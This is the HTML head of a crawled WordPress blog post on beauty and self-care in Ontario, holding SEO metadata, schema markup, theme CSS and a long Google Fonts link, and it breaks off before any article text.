

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://ontariosd.ca/beauty-and-wellness-embracing-self-care-in-ontario/
body_size: 20557
content:
<!-- =========================
  Page Breadcrumb   
============================== -->
<!DOCTYPE html>
<html lang="en-US" prefix="og: https://ogp.me/ns#">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="profile" href="https://gmpg.org/xfn/11">

<!-- Search Engine Optimization by Rank Math - https://rankmath.com/ -->
<title>Beauty and Wellness: Embracing Self-Care in Ontario - ontariosd.ca</title>
<meta name="description" content="In today&#039;s fast-paced and stress-laden world, the importance of self-care cannot be overstated. The pursuit of beauty and wellness has become a significant"/>
<meta name="robots" content="index, follow, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://ontariosd.ca/beauty-and-wellness-embracing-self-care-in-ontario/" />
<meta property="og:locale" content="en_US" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Beauty and Wellness: Embracing Self-Care in Ontario - ontariosd.ca" />
<meta property="og:description" content="In today&#039;s fast-paced and stress-laden world, the importance of self-care cannot be overstated. The pursuit of beauty and wellness has become a significant" />
<meta property="og:url" content="https://ontariosd.ca/beauty-and-wellness-embracing-self-care-in-ontario/" />
<meta property="og:site_name" content="ontariosd.ca" />
<meta property="article:section" content="Beauty" />
<meta property="article:published_time" content="2023-07-30T05:27:17+01:00" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="Beauty and Wellness: Embracing Self-Care in Ontario - ontariosd.ca" />
<meta name="twitter:description" content="In today&#039;s fast-paced and stress-laden world, the importance of self-care cannot be overstated. The pursuit of beauty and wellness has become a significant" />
<meta name="twitter:label1" content="Written by" />
<meta name="twitter:data1" content="ontariosd.ca" />
<meta name="twitter:label2" content="Time to read" />
<meta name="twitter:data2" content="4 minutes" />
<script type="application/ld+json" class="rank-math-schema">{"@context":"https://schema.org","@graph":[{"@type":["Person","Organization"],"@id":"https://ontariosd.ca/#person","name":"ontariosd.ca","logo":{"@type":"ImageObject","@id":"https://ontariosd.ca/#logo","url":"http://ontariosd.ca/wp-content/uploads/2023/07/cropped-ontariosd-Logo.jpg","contentUrl":"http://ontariosd.ca/wp-content/uploads/2023/07/cropped-ontariosd-Logo.jpg","caption":"ontariosd.ca","inLanguage":"en-US","width":"499","height":"151"},"image":{"@type":"ImageObject","@id":"https://ontariosd.ca/#logo","url":"http://ontariosd.ca/wp-content/uploads/2023/07/cropped-ontariosd-Logo.jpg","contentUrl":"http://ontariosd.ca/wp-content/uploads/2023/07/cropped-ontariosd-Logo.jpg","caption":"ontariosd.ca","inLanguage":"en-US","width":"499","height":"151"}},{"@type":"WebSite","@id":"https://ontariosd.ca/#website","url":"https://ontariosd.ca","name":"ontariosd.ca","publisher":{"@id":"https://ontariosd.ca/#person"},"inLanguage":"en-US"},{"@type":"WebPage","@id":"https://ontariosd.ca/beauty-and-wellness-embracing-self-care-in-ontario/#webpage","url":"https://ontariosd.ca/beauty-and-wellness-embracing-self-care-in-ontario/","name":"Beauty and Wellness: Embracing Self-Care in Ontario - ontariosd.ca","datePublished":"2023-07-30T05:27:17+01:00","dateModified":"2023-07-30T05:27:17+01:00","isPartOf":{"@id":"https://ontariosd.ca/#website"},"inLanguage":"en-US"},{"@type":"Person","@id":"https://ontariosd.ca/author/ontariosd-ca/","name":"ontariosd.ca","url":"https://ontariosd.ca/author/ontariosd-ca/","image":{"@type":"ImageObject","@id":"https://secure.gravatar.com/avatar/1c1db901677af1a66608d3471a242e1705c9fac8e94324bc1da1bf475404f834?s=96&amp;d=mm&amp;r=g","url":"https://secure.gravatar.com/avatar/1c1db901677af1a66608d3471a242e1705c9fac8e94324bc1da1bf475404f834?s=96&amp;d=mm&amp;r=g","caption":"ontariosd.ca","inLanguage":"en-US"},"sameAs":["http://ontariosd.ca"]},{"@type":"BlogPosting","headline":"Beauty and Wellness: Embracing Self-Care in Ontario - ontariosd.ca","datePublished":"2023-07-30T05:27:17+01:00","dateModified":"2023-07-30T05:27:17+01:00","articleSection":"Beauty, Canada, Lifestyle, Ontario's, Self-Care, Wellness","author":{"@id":"https://ontariosd.ca/author/ontariosd-ca/","name":"ontariosd.ca"},"publisher":{"@id":"https://ontariosd.ca/#person"},"description":"In today&#039;s fast-paced and stress-laden world, the importance of self-care cannot be overstated. The pursuit of beauty and wellness has become a significant","name":"Beauty and Wellness: Embracing Self-Care in Ontario - ontariosd.ca","@id":"https://ontariosd.ca/beauty-and-wellness-embracing-self-care-in-ontario/#richSnippet","isPartOf":{"@id":"https://ontariosd.ca/beauty-and-wellness-embracing-self-care-in-ontario/#webpage"},"inLanguage":"en-US","mainEntityOfPage":{"@id":"https://ontariosd.ca/beauty-and-wellness-embracing-self-care-in-ontario/#webpage"}}]}</script>
<!-- /Rank Math WordPress SEO plugin -->

<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="ontariosd.ca &raquo; Feed" href="https://ontariosd.ca/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://ontariosd.ca/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fontariosd.ca%2Fbeauty-and-wellness-embracing-self-care-in-ontario%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://ontariosd.ca/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fontariosd.ca%2Fbeauty-and-wellness-embracing-self-care-in-ontario%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='fontawesome-css' href='https://ontariosd.ca/wp-content/plugins/easy-sticky-sidebar/assets/css/fontawesome.css?ver=6.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='SSuprydp_style-css' href='https://ontariosd.ca/wp-content/plugins/easy-sticky-sidebar/assets/css/sticky-sidebar.css?ver=1.7.3' type='text/css' media='all' />
<link rel='stylesheet' id='sticky-sidebar-generated-css' href='https://ontariosd.ca/wp-content/uploads/sticky-sidebar-generated.css?ver=1733424280' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://ontariosd.ca/wp-includes/css/dist/block-library/style.min.css?ver=6.9' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:root :where(.is-layout-flow) > :first-child{margin-block-start: 0;}:root :where(.is-layout-flow) > :last-child{margin-block-end: 0;}:root :where(.is-layout-flow) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-constrained) > :first-child{margin-block-start: 0;}:root :where(.is-layout-constrained) > :last-child{margin-block-end: 0;}:root :where(.is-layout-constrained) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-flex){gap: 24px;}:root :where(.is-layout-grid){gap: 24px;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='blogus-fonts-css' href='//fonts.googleapis.com/css?family=Josefin+Sans%3A300%2C400%2C500%2C700%7COpen+Sans%3A300%2C400%2C600%2C700%7CKalam%3A300%2C400%2C700%7CRokkitt%3A300%2C400%2C700%7CJost%3A300%2C400%2C500%2C700%7CPoppins%3A300%2C400%2C500%2C600%2C700%7CLato%3A300%2C400%2C700%7CNoto+Serif%3A300%2C400%2C700%7CRaleway%3A300%2C400%2C500%2C700%7CRoboto%3A300%2C400%2C500%2C700%7CRubik%3A300%2C400%2C500%2C700&#038;display=swap&#038;subset=latin,latin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='blogus-google-fonts-css' href='//fonts.googleapis.com/css?family=ABeeZee%7CAbel%7CAbril+Fatface%7CAclonica%7CAcme%7CActor%7CAdamina%7CAdvent+Pro%7CAguafina+Script%7CAkronim%7CAladin%7CAldrich%7CAlef%7CAlegreya%7CAlegreya+SC%7CAlegreya+Sans%7CAlegreya+Sans+SC%7CAlex+Brush%7CAlfa+Slab+One%7CAlice%7CAlike%7CAlike+Angular%7CAllan%7CAllerta%7CAllerta+Stencil%7CAllura%7CAlmendra%7CAlmendra+Display%7CAlmendra+SC%7CAmarante%7CAmaranth%7CAmatic+SC%7CAmatica+SC%7CAmethysta%7CAmiko%7CAmiri%7CAmita%7CAnaheim%7CAndada%7CAndika%7CAngkor%7CAnnie+Use+Your+Telescope%7CAnonymous+Pro%7CAntic%7CAntic+Didone%7CAntic+Slab%7CAnton%7CArapey%7CArbutus%7CArbutus+Slab%7CArchitects+Daughter%7CArchivo+Black%7CArchivo+Narrow%7CAref+Ruqaa%7CArima+Madurai%7CArimo%7CArizonia%7CArmata%7CArtifika%7CArvo%7CArya%7CAsap%7CAsar%7CAsset%7CAssistant%7CAstloch%7CAsul%7CAthiti%7CAtma%7CAtomic+Age%7CAubrey%7CAudiowide%7CAutour+One%7CAverage%7CAverage+Sans%7CAveria+Gruesa+Libre%7CAveria+Libre%7CAveria+Sans+Libre%7CAveria+Serif+Libre%7CBad+Script%7CBaloo%7CBaloo+Bhai%7CBaloo+Da%7CBaloo+Thambi%7CBalthazar%7CBangers%7CBasic%7CBattambang%7CBaumans%7CBayon%7CBelgrano%7CBelleza%7CBenchNine%7CBentham%7CBerkshire+Swash%7CBevan%7CBigelow+Rules%7CBigshot+One%7CBilbo%7CBilbo+Swash+Caps%7CBioRhyme%7CBioRhyme+Expanded%7CBiryani%7CBitter%7CBlack+Ops+One%7CBokor%7CBonbon%7CBoogaloo%7CBowlby+One%7CBowlby+One+SC%7CBrawler%7CBree+Serif%7CBubblegum+Sans%7CBubbler+One%7CBuda%7CBuenard%7CBungee%7CBungee+Hairline%7CBungee+Inline%7CBungee+Outline%7CBungee+Shade%7CButcherman%7CButterfly+Kids%7CCabin%7CCabin+Condensed%7CCabin+Sketch%7CCaesar+Dressing%7CCagliostro%7CCairo%7CCalligraffitti%7CCambay%7CCambo%7CCandal%7CCantarell%7CCantata+One%7CCantora+One%7CCapriola%7CCardo%7CCarme%7CCarrois+Gothic%7CCarrois+Gothic+SC%7CCarter+One%7CCatamaran%7CCaudex%7CCaveat%7CCaveat+Brush%7CCedarville+Cursive%7CCeviche+One%7CChanga%7CChanga+One%7CChango%7CChathura%7CChau+Philomene+One%7CChela+One%7CChelsea+Market%7CChenla%7CCherry+Cream+Soda%7CCherry+Swash%7CChewy%7CChicle%7CChivo%7CChonburi%7CCinzel%7CCinzel+Decorative%7CClicker+Script%7CCoda%7CCoda+Caption%7CCodystar%7CCoiny%7CCombo%7CComfortaa%7CComing+Soon%7CConcert+One%7CCondiment%7CContent%7CContrail+One%7CConvergence%7CCookie%7CCopse%7CCorben%7CCormorant%7CCormorant+Garamond%7CCormorant+Infant%7CCormorant+SC%7CCormorant+Unicase%7CCormorant+Upright%7CCourgette%7CCousine%7CCoustard%7CCovered+By+Your+Grace%7CCrafty+Girls%7CCreepster%7CCrete+Round%7CCrimson+Text%7CCroissant+One%7CCrushed%7CCuprum%7CCutive%7CCutive+Mono%7CDamion%7CDancing+Script%7CDangrek%7CDavid+Libre%7CDawning+of+a+New+Day%7CDays+One%7CDekko%7CDelius%7CDelius+Swash+Caps%7CDelius+Unicase%7CDella+Respira%7CDenk+One%7CDevonshire%7CDhurjati%7CDidact+Gothic%7CDiplomata%7CDiplomata+SC%7CDomine%7CDonegal+One%7CDoppio+One%7CDorsa%7CDosis%7CDr+Sugiyama%7CDroid+Sans%7CDroid+Sans+Mono%7CDroid+Serif%7CDuru+Sans%7CDynalight%7CEB+Garamond%7CEagle+Lake%7CEater%7CEconomica%7CEczar%7CEk+Mukta%7CEl+Messiri%7CElectrolize%7CElsie%7CElsie+Swash+Caps%7CEmblema+One%7CEmilys+Candy%7CEngagement%7CEnglebert%7CEnriqueta%7CErica+One%7CEsteban%7CEuphoria+Script%7CEwert%7CExo%7CExo+2%7CExpletus+Sans%7CFanwood+Text%7CFarsan%7CFascinate%7CFascinate+Inline%7CFaster+One%7CFasthand%7CFauna+One%7CFederant%7CFedero%7CFelipa%7CFenix%7CFinger+Paint%7CFira+Mono%7CFira+Sans%7CFjalla+One%7CFjord+One%7CFlamenco%7CFlavors%7CFondamento%7CFontdiner+Swanky%7CForum%7CFrancois+One%7CFrank+Ruhl+Libre%7CFreckle+Face%7CFredericka+the+Great%7CFredoka+One%7CFreehand%7CFresca%7CFrijole%7CFruktur%7CFugaz+One%7CGFS+Didot%7CGFS+Neohellenic%7CGabriela%7CGafata%7CGalada%7CGaldeano%7CGalindo%7CGentium+Basic%7CGentium+Book+Basic%7CGeo%7CGeostar%7CGeostar+Fill%7CGermania+One%7CGidugu%7CGilda+Display%7CGive+You+Glory%7CGlass+Antiqua%7CGlegoo%7CGloria+Hallelujah%7CGoblin+One%7CGochi+Hand%7CGorditas%7CGoudy+Bookletter+1911%7CGraduate%7CGrand+Hotel%7CGravitas+One%7CGreat+Vibes%7CGriffy%7CGruppo%7CGudea%7CGurajada%7CHabibi%7CHalant%7CHammersmith+One%7CHanalei%7CHanalei+Fill%7CHandlee%7CHanuman%7CHappy+Monkey%7CHarmattan%7CHeadland+One%7CHeebo%7CHenny+Penny%7CHerr+Von+Muellerhoff%7CHind%7CHind+Guntur%7CHind+Madurai%7CHind+Siliguri%7CHind+Vadodara%7CHoltwood+One+SC%7CHomemade+Apple%7CHomenaje%7CIM+Fell+DW+Pica%7CIM+Fell+DW+Pica+SC%7CIM+Fell+Double+Pica%7CIM+Fell+Double+Pica+SC%7CIM+Fell+English%7CIM+Fell+English+SC%7CIM+Fell+French+Canon%7CIM+Fell+French+Canon+SC%7CIM+Fell+Great+Primer%7CIM+Fell+Great+Primer+SC%7CIceberg%7CIceland%7CImprima%7CInconsolata%7CInder%7CIndie+Flower%7CInika%7CInknut+Antiqua%7CIrish+Grover%7CIstok+Web%7CItaliana%7CItalianno%7CItim%7CJacques+Francois%7CJacques+Francois+Shadow%7CJaldi%7CJim+Nightshade%7CJockey+One%7CJolly+Lodger%7CJomhuria%7CJosefin+Sans%7CJosefin+Slab%7CJoti+One%7CJudson%7CJulee%7CJulius+Sans+One%7CJunge%7CJura%7CJust+Another+Hand%7CJust+Me+Again+Down+Here%7CKadwa%7CKalam%7CKameron%7CKanit%7CKantumruy%7CKarla%7CKarma%7CKatibeh%7CKaushan+Script%7CKavivanar%7CKavoon%7CKdam+Thmor%7CKeania+One%7CKelly+Slab%7CKenia%7CKhand%7CKhmer%7CKhula%7CKite+One%7CKnewave%7CKotta+One%7CKoulen%7CKranky%7CKreon%7CKristi%7CKrona+One%7CKumar+One%7CKumar+One+Outline%7CKurale%7CLa+Belle+Aurore%7CLaila%7CLakki+Reddy%7CLalezar%7CLancelot%7CLateef%7CLato%7CLeague+Script%7CLeckerli+One%7CLedger%7CLekton%7CLemon%7CLemonada%7CLibre+Baskerville%7CLibre+Franklin%7CLife+Savers%7CLilita+One%7CLily+Script+One%7CLimelight%7CLinden+Hill%7CLobster%7CLobster+Two%7CLondrina+Outline%7CLondrina+Shadow%7CLondrina+Sketch%7CLondrina+Solid%7CLora%7CLove+Ya+Like+A+Sister%7CLoved+by+the+King%7CLovers+Quarrel%7CLuckiest+Guy%7CLusitana%7CLustria%7CMacondo%7CMacondo+Swash+Caps%7CMada%7CMagra%7CMaiden+Orange%7CMaitree%7CMako%7CMallanna%7CMandali%7CMarcellus%7CMarcellus+SC%7CMarck+Script%7CMargarine%7CMarko+One%7CMarmelad%7CMartel%7CMartel+Sans%7CMarvel%7CMate%7CMate+SC%7CMaven+Pro%7CMcLaren%7CMeddon%7CMedievalSharp%7CMedula+One%7CMeera+Inimai%7CMegrim%7CMeie+Script%7CMerienda%7CMerienda+One%7CMerriweather%7CMerriweather+Sans%7CMetal%7CMetal+Mania%7CMetamorphous%7CMetrophobic%7CMichroma%7CMilonga%7CMiltonian%7CMiltonian+Tattoo%7CMiniver%7CMiriam+Libre%7CMirza%7CMiss+Fajardose%7CMitr%7CModak%7CModern+Antiqua%7CMogra%7CMolengo%7CMolle%7CMonda%7CMonofett%7CMonoton%7CMonsieur+La+Doulaise%7CMontaga%7CMontez%7CMontserrat%7CMontserrat+Alternates%7CMontserrat+Subrayada%7CMoul%7CMoulpali%7CMountains+of+Christmas%7CMouse+Memoirs%7CMr+Bedfort%7CMr+Dafoe%7CMr+De+Haviland%7CMrs+Saint+Delafield%7CMrs+Sheppards%7CMukta+Vaani%7CMuli%7CMystery+Quest%7CNTR%7CNeucha%7CNeuton%7CNew+Rocker%7CNews+Cycle%7CNiconne%7CNixie+One%7CNobile%7CNokora%7CNorican%7CNosifer%7CNothing+You+Could+Do%7CNoticia+Text%7CNoto+Sans%7CNoto+Serif%7CNova+Cut%7CNova+Flat%7CNova+Mono%7CNova+Oval%7CNova+Round%7CNova+Script%7CNova+Slim%7CNova+Square%7CNumans%7CNunito%7COdor+Mean+Chey%7COffside%7COld+Standard+TT%7COldenburg%7COleo+Script%7COleo+Script+Swash+Caps%7COpen+Sans%7COpen+Sans+Condensed%7COranienbaum%7COrbitron%7COregano%7COrienta%7COriginal+Surfer%7COswald%7COver+the+Rainbow%7COverlock%7COverlock+SC%7COvo%7COxygen%7COxygen+Mono%7CPT+Mono%7CPT+Sans%7CPT+Sans+Caption%7CPT+Sans+Narrow%7CPT+Serif%7CPT+Serif+Caption%7CPacifico%7CPalanquin%7CPalanquin+Dark%7CPaprika%7CParisienne%7CPassero+One%7CPassion+One%7CPathway+Gothic+One%7CPatrick+Hand%7CPatrick+Hand+SC%7CPattaya%7CPatua+One%7CPavanam%7CPaytone+One%7CPeddana%7CPeralta%7CPermanent+Marker%7CPetit+Formal+Script%7CPetrona%7CPhilosopher%7CPiedra%7CPinyon+Script%7CPirata+One%7CPlaster%7CPlay%7CPlayball%7CPlayfair+Display%7CPlayfair+Display+SC%7CPodkova%7CPoiret+One%7CPoller+One%7CPoly%7CPompiere%7CPontano+Sans%7CPoppins%7CPort+Lligat+Sans%7CPort+Lligat+Slab%7CPragati+Narrow%7CPrata%7CPreahvihear%7CPress+Start+2P%7CPridi%7CPrincess+Sofia%7CProciono%7CPrompt%7CProsto+One%7CProza+Libre%7CPuritan%7CPurple+Purse%7CQuando%7CQuantico%7CQuattrocento%7CQuattrocento+Sans%7CQuestrial%7CQuicksand%7CQuintessential%7CQwigley%7CRacing+Sans+One%7CRadley%7CRajdhani%7CRakkas%7CRaleway%7CRaleway+Dots%7CRamabhadra%7CRamara